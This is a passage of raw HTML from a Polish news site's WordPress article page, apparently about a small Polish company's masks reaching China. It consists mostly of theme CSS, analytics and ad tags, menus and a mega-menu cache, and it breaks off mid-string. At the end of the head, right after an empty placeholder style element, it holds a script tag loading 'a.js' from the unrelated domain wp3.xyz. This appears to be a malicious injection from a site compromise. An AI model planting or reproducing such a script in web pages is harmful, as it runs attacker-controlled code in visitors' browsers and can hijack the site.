    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1482 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 jak-maski-nieduzej-polskiej-firmy-trafily-do-chin-opowiada-nam-wspolwlascicielka-miamed-anna-madejska global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                czwartek, 22 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na 